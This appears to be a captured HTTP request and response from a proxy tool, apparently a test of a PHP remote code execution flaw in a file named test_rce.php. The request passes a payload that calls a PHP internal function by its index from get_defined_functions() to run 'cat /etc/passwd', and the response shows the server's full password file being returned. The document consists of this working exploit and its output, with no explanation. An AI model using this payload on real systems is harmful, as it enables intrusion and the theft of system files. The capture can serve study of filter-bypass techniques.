 Raw Params Headers Hex
GET /test_rce.php?code=get_defined_functions()[internal][828](%22cat+/etc/passwd%22); HTTP/1.1
Host
User-Agent: (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 05:50:57 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Content-Length: 1989
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Notice</b>: Use of undefined constant internal - assumed 'internal' in <b>/yjdata/www/
code</b> on line <b>1</b><br />
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin